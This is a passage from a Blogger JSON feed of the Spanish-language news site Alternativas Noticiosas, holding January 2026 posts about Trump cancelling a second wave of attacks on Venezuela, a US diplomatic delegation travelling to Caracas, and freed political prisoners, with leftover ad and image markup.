large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003EPATRICIA YNESTROZA\u003C\/b\u003E\/Vatican News\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: \u0026quot;Museo Sans Cyrl\u0026quot;, Verdana, sans-serif; font-size: 19px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3219210277973579453\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-agradece-quienes-hicieron.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3219210277973579453"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3219210277973579453"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-agradece-quienes-hicieron.html","title":"Papa León XIV agradece a quienes hicieron posible el Jubileo de la Esperanza"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_mWzilO8mK1P0o5T5mkYr45JaDrtx7M0s4_m9jg2iiH9MJ5RuiWmy7q1ytLoeFrQ3tBw0cVmCHw0b9ai8OoDSUpYI7iG_PR5g2EBlji_sPVS1aKqYYgBjkpQNzD_tZpP5dbJoEdpa-5Kf6gl00sxIvXeJlgl0rLv2iwcSQ73t3ko0Aul1E_EUM_F3dUQC\/s72-w640-h360-c\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-10T075942.274.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1949937687132171208"},"published":{"$t":"2026-01-09T15:29:00.002-04:00"},"updated":{"$t":"2026-01-09T15:29:24.966-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El presidente Donald Trump cancela la segunda ola de ataques que tenía «inicialmente prevista» contra Venezuela tras excarcelación de presos políticos"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRvd6jX7qE8k3eoddIh9sxofnaKncTFKAs69x814eOcCaLrkyo7ibpHh2Hy2MQssTyAAyT2CDIzMUB-3c_BihNgGHpzB8AzJN6jh91IpTRsMT3-Mad6apps9N_R3lPjX_eJ9sEtWdrg4Ph0UgTwPAC8uxUoinATybFXIPRlitFSMwOJvh-lggrCBWqNNrX\/s1024\/trump%20sobre%20ataques..jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"681\" data-original-width=\"1024\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRvd6jX7qE8k3eoddIh9sxofnaKncTFKAs69x814eOcCaLrkyo7ibpHh2Hy2MQssTyAAyT2CDIzMUB-3c_BihNgGHpzB8AzJN6jh91IpTRsMT3-Mad6apps9N_R3lPjX_eJ9sEtWdrg4Ph0UgTwPAC8uxUoinATybFXIPRlitFSMwOJvh-lggrCBWqNNrX\/s320\/trump%20sobre%20ataques..jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EWASHINGTON (9 Enero 2026).-\u0026nbsp;\u003Cspan style=\"box-sizing: inherit; color: #4f4f4f;\"\u003EEl presidente de Estados Unidos, Donald Trump, aseguró el viernes que ha decidido cancelar la segunda ola de ataques que tenía «inicialmente prevista» contra Venezuela, dada la cooperación que está obteniendo del país sudamericano.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"AV649b273ee4f78bd26b0f487a\" style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; margin: 0px auto; max-width: 300px; width: 300px;\"\u003E\u003Cdiv id=\"aniBox\" style=\"box-sizing: inherit; height: 1px; margin: 0px auto; opacity: 0; overflow: hidden; transition: height 1s; width: 300px;\"\u003E\u003Cdiv id=\"aniplayer_AV649b273ee4f78bd26b0f487a-1767986870437\" style=\"box-sizing: inherit; width: 300px;\"\u003E\u003Cdiv id=\"aniplayer_AV649b273ee4f78bd26b0f487a-1767986870437gui\" style=\"box-sizing: inherit;\"\u003E\u003Cdiv class=\" av-desktop hide-controls\" id=\"av-container\" style=\"box-sizing: inherit; height: 169px; margin: 0px; overflow: hidden; pointer-events: auto; position: relative; text-align: initial; width: 300px;\"\u003E\u003Cdiv id=\"av-inner\" style=\"box-sizing: inherit; height: 169px; left: 0px; position: absolute; top: 0px; width: 300px;\"\u003E\u003Cdiv id=\"slot\" style=\"box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 0px 1px inset; box-sizing: inherit; height: 169px; position: absolute; width: 300px;\"\u003E\u003Cdiv id=\"imgpreloader\" style=\"box-sizing: inherit; position: static;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"loaded\" id=\"videoslot\" style=\"animation: 0.5s ease 0s 1 normal none running fade-in; background-color: black; box-sizing: inherit; height: 169px; inset: 84.5px 0px 0px; object-fit: fill; opacity: 1; position: absolute; transform: translateY(-50%); width: 300px;\"\u003E\u003Cdiv id=\"av_694d13c388ce6a4dcb080ff2_76\" style=\"-webkit-box-align: initial; -webkit-box-decoration-break: initial; -webkit-box-direction: initial; -webkit-box-flex: initial; -webkit-box-ordinal-group: initial; -webkit-box-orient: initial; -webkit-box-pack: initial; -webkit-box-reflect: initial; -webkit-font-smoothing: initial; -webkit-line-break: initial; -webkit-line-clamp: initial; -webkit-locale: initial; -webkit-mask-box-image: initial; -webkit-rtl-ordering: initial; -webkit-ruby-position: initial; -webkit-tap-highlight-color: initial; -webkit-text-combine: initial; -webkit-text-decorations-in-effect: initial; -webkit-text-fill-color: initial; -webkit-text-orientation: initial; -webkit-text-security: initial; -webkit-text-stroke: initial; -webkit-user-drag: initial; -webkit-writing-mode: initial; accent-color: initial; alignment-baseline: initial; anchor-name: initial; anchor-scope: initial; animation-composition: initial; animation: initial; app-region: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-shift: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; bottom: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; buffered-rendering: initial; caption-side: initial; caret-animation: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-rendering: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content-visibility: initial; content: initial; corner-block-end-shape: initial; corner-block-start-shape: initial; corner-shape: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; dominant-baseline: initial; dynamic-range-limit: initial; empty-cells: initial; field-sizing: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-feature-settings: initial; font-kerning: initial; font-language-override: initial; font-optical-sizing: initial; font-palette: initial; font-size-adjust: initial; font-stretch: initial; font-style: initial; font-synthesis: initial; font-variant: initial; font-variation-settings: initial; font-weight: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: 169px; hyphenate-character: initial; hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; initial-letter: initial; inline-size: initial; inset-block: initial; inset-inline: initial; interest-delay: initial; interpolate-size: initial; isolation: initial; left: 0px; letter-spacing: initial; lighting-color: initial; line-break: initial; line-height: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; math-depth: initial; math-shift: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; object-view-box: initial; offset: initial; opacity: initial; order: initial; orphans: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overlay: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page-orientation: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position-anchor: initial; position-area: initial; position-try: initial; position-visibility: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; reading-flow: initial; reading-order: initial; resize: initial; right: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-initial-target: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-marker-group: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scroll-target-group: initial; scroll-timeline: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; size: initial; speak: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-autospace: initial; text-box: initial; text-combine-upright: initial; text-decoration-line: initial; text-decoration-skip-ink: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-size-adjust: initial; text-spacing-trim: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; text-wrap: initial; timeline-scope: initial; top: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; view-timeline: initial; view-transition-class: initial; view-transition-group: initial; view-transition-name: initial; visibility: initial; white-space-collapse: initial; widows: initial; width: 300px; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: 1; zoom: initial;\"\u003E\u003Ciframe allow=\"autoplay\" scrolling=\"no\" style=\"border-style: none; border-width: initial; box-sizing: inherit; display: block; height: 169px; opacity: 0; position: absolute; top: 0px; width: 300px;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv id=\"gui\" style=\"box-sizing: inherit; position: static;\"\u003E\u003Cdiv id=\"aniview-credit\" style=\"box-sizing: inherit; color: white; display: inline; height: 24px; line-height: 24px; position: absolute; right: 2px; top: 2px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAds by\u0026nbsp;\u003Cspan style=\"background-image: url(\u0026quot;https:\/\/www.melodiconline.com\/wp-content\/uploads\/2021\/01\/logo.png\u0026quot;); background-repeat: no-repeat; background-size: cover; box-sizing: inherit; display: inline-block; height: 24px; vertical-align: top; width: 24px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #4f4f4f; text-align: initial;\"\u003EEn un mensaje en su red social Truth, el presidente de Estados Unidos explicó que esa segunda oleada de ataques, con la que amenazó a Venezuela tras capturar a Nicolás Maduro, «\u003C\/span\u003E\u003Cem style=\"box-sizing: inherit; color: #4f4f4f; text-align: initial;\"\u003Eparece innecesaria\u003C\/em\u003E\u003Cspan style=\"color: #4f4f4f; text-align: initial;\"\u003E«.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; line-height: 1.625rem; margin: 0px 0px 1.25em;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E«\u003Cem style=\"box-sizing: inherit;\"\u003EVenezuela está liberando a un gran número de presos políticos como muestra de su ‘búsqueda de la paz’. Este es un gesto muy importante e inteligente\u003C\/em\u003E«, señaló el mandatario republicano en un mensaje que también ha sido divulgado por el Departamento de Estado en la red X.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; line-height: 1.625rem; margin: 0px 0px 1.25em;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EY agregó que «\u003Cem style=\"box-sizing: inherit;\"\u003EEstados Unidos y Venezuela están trabajando conjuntamente, especialmente en la reconstrucción, de una forma mucho mayor, mejor y más moderna, de su infraestructura de petróleo y gas\u003C\/em\u003E«.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; line-height: 1.625rem; margin: 0px 0px 1.25em;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E«\u003Cem style=\"box-sizing: inherit;\"\u003EGracias a esta cooperación, he cancelado la segunda ola de ataques, prevista inicialmente, que parece innecesaria. Sin embargo, todos los barcos permanecerán en su lugar por motivos de seguridad\u003C\/em\u003E«, precisó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; line-height: 1.625rem; margin: 0px 0px 1.25em;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EReiteró, además, que «\u003Cem style=\"box-sizing: inherit;\"\u003Elas grandes petroleras invertirán al menos 100.000 millones de dólares, con ellas me reuniré hoy en la Casa Blanca\u003C\/em\u003E«, en alusión al encuentro que mantendrá este viernes con las empresas del país para planificar la extracción de crudo venezolano.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; font-family: \u0026quot;Lucida Grande\u0026quot;, Arial, Helvetica, sans-serif; font-size: 1.0625rem; height: auto; margin-bottom: 0.3125rem;\"\u003E\u003Cimg alt=\"\" class=\"alignnone size-full wp-image-5863081 lazyloaded\" data-eio-rheight=\"655\" data-eio-rwidth=\"797\" data-src=\"https:\/\/sandia.datanubex.uk\/wp-content\/uploads\/2026\/01\/Screenshot_83.jpg\" decoding=\"async\" height=\"655\" src=\"https:\/\/sandia.datanubex.uk\/wp-content\/uploads\/2026\/01\/Screenshot_83.jpg\" style=\"box-sizing: inherit; font-size: 1.0625rem; height: auto; margin-bottom: 0.3125rem; max-width: 100%; vertical-align: middle;\" width=\"797\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-mrf-recirculation=\"Links inline\" style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; font-family: \u0026quot;Lucida Grande\u0026quot;, Arial, Helvetica, sans-serif; font-size: 1.0625rem; line-height: 1.625rem; margin: 0px 0px 1.25em;\"\u003E\u003Cimg alt=\"\" class=\"alignnone size-full wp-image-5863230 lazyloaded\" data-eio-rheight=\"854\" data-eio-rwidth=\"694\" data-src=\"https:\/\/sandia.datanubex.uk\/wp-content\/uploads\/2026\/01\/Screenshot_95.jpg\" decoding=\"async\" height=\"854\" src=\"https:\/\/sandia.datanubex.uk\/wp-content\/uploads\/2026\/01\/Screenshot_95.jpg\" style=\"box-sizing: inherit; height: auto; margin-bottom: 0.3125rem; max-width: 100%; vertical-align: middle;\" width=\"694\" \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp data-mrf-recirculation=\"Links inline\" style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; font-family: \u0026quot;Lucida Grande\u0026quot;, Arial, Helvetica, sans-serif; font-size: 1.0625rem; line-height: 1.625rem; margin: 0px 0px 1.25em;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"sharedaddy sd-sharing-enabled\" style=\"background-color: white; box-sizing: inherit; clear: both; color: #4f4f4f; font-family: Arial, Verdana, Tahoma; font-size: 12px; margin-bottom: 1em; margin-top: 0.625rem;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1949937687132171208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-donald-trump-cancela-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1949937687132171208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1949937687132171208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-donald-trump-cancela-la.html","title":"El presidente Donald Trump cancela la segunda ola de ataques que tenía «inicialmente prevista» contra Venezuela tras excarcelación de presos políticos"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRvd6jX7qE8k3eoddIh9sxofnaKncTFKAs69x814eOcCaLrkyo7ibpHh2Hy2MQssTyAAyT2CDIzMUB-3c_BihNgGHpzB8AzJN6jh91IpTRsMT3-Mad6apps9N_R3lPjX_eJ9sEtWdrg4Ph0UgTwPAC8uxUoinATybFXIPRlitFSMwOJvh-lggrCBWqNNrX\/s72-c\/trump%20sobre%20ataques..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7436428850638607709"},"published":{"$t":"2026-01-09T14:40:00.000-04:00"},"updated":{"$t":"2026-01-09T15:13:25.648-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"John McNamara encabeza delegación diplomática llegó a Venezuela para avanzar en reapertura de la embajada de Estados Unidos en Caracas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6R2chDfGo5bokC2ZiDegTG0rKFpcP_l3NN9NC12jJ0BwWx1fbPmq1dMOmXC3YfCr7BZwFdJr8ULfwy5TKy6x_qWTTZy-vS99Wj1haXZtkEBF3RkGAvtB1Izt9I0TjuCWbqoWsW-nDUmjZJdD-y6tlPm-htJ-TYAg3p4UGJubdWFqWtuwLNLCvOhc1Hbd\/s289\/macnamara%20llega%20a%20caracas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"174\" data-original-width=\"289\" height=\"385\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6R2chDfGo5bokC2ZiDegTG0rKFpcP_l3NN9NC12jJ0BwWx1fbPmq1dMOmXC3YfCr7BZwFdJr8ULfwy5TKy6x_qWTTZy-vS99Wj1haXZtkEBF3RkGAvtB1Izt9I0TjuCWbqoWsW-nDUmjZJdD-y6tlPm-htJ-TYAg3p4UGJubdWFqWtuwLNLCvOhc1Hbd\/w640-h385\/macnamara%20llega%20a%20caracas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (9 Enero 2026).- El Gobierno de Estados\nUnidos confirmó el viernes a EFE que ha enviado a Caracas una delegación de\ndiplomáticos encargados de los lazos con Venezuela para explorar la posibilidad\nde reabrir la embajada estadounidense en el país caribeño a raíz de la\noperación que capturó el pasado 3 de enero al presidente Nicolás Maduro.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«El 9 de enero, personal diplomático y de seguridad\nestadounidense de la Oficina Externa de los Estados Unidos para Venezuela (VAU\npor sus siglas en inglés), incluido el Encargado de Negocios John T. McNamara,\nviajó a Caracas para realizar una evaluación inicial con miras a una posible\nreanudación gradual de las operaciones», explicó un funcionario del\nDepartamento de Estado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl presidente estadounidense, Donald Trump, ya dijo el\npasado domingo, un día después de la misión que atrapó a Maduro y lo llevó a\nNueva York para juzgarlo por narcoterrorismo, que Washington ya está pensando\nen reinaugurar la legación estadounidense en el país caribeño.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa embajada, situada en Baruta, en el distrito\nmetropolitano de Caracas, cerró en 2019 después de que el propio Nicolás Maduro\ndeclarara rotas las relaciones bilaterales con EE.UU.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDesde entonces, Washington ha gestionado lo\nrelacionado con el país suramericano desde su Oficina Externa de EE.UU. para\nVenezuela, que está situada en su embajada en Bogotá.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETras apresar a Maduro, Trump ha descartado de momento\na los principales líderes de la oposición venezolana y apostado por un Gobierno\ninterino liderado por la chavista Delcy Rodríguez, ahora presidenta encargada,\npara dirigir Venezuela bajo la gestión de Washington, la cual, ha dicho, podría\ndurar años.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7436428850638607709\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/john-mcnamara-encabeza-delegacion.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7436428850638607709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7436428850638607709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/john-mcnamara-encabeza-delegacion.html","title":"John McNamara encabeza delegación diplomática llegó a Venezuela para avanzar en reapertura de la embajada de Estados Unidos en Caracas"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6R2chDfGo5bokC2ZiDegTG0rKFpcP_l3NN9NC12jJ0BwWx1fbPmq1dMOmXC3YfCr7BZwFdJr8ULfwy5TKy6x_qWTTZy-vS99Wj1haXZtkEBF3RkGAvtB1Izt9I0TjuCWbqoWsW-nDUmjZJdD-y6tlPm-htJ-TYAg3p4UGJubdWFqWtuwLNLCvOhc1Hbd\/s72-w640-h385-c\/macnamara%20llega%20a%20caracas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6627344300147346655"},"published":{"$t":"2026-01-09T14:31:00.006-04:00"},"updated":{"$t":"2026-01-09T14:54:12.633-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Cuatro españoles entre nueve presidiarios políticos excarcelados por Venezuela luego de ceder a las demandas del presidente de Estados Unidos Donald Trump"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Ca 